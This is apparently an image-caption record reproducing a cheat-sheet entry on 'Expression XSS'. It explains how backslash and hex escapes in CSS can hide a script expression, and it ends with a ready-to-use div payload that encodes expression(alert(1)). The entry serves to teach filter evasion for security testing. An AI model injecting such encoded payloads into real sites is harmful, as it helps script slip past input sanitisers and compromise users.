 Expression XSS CSS values can be escaped with backslashes Then further encoded with hex/decimal entities Following the CSS specification you can encode expressions with hex escapes <div style=xss:\65\78\70\72\65\73\73\69\6f\6e\28 \61\6c\65\72\74\28\31\29\29>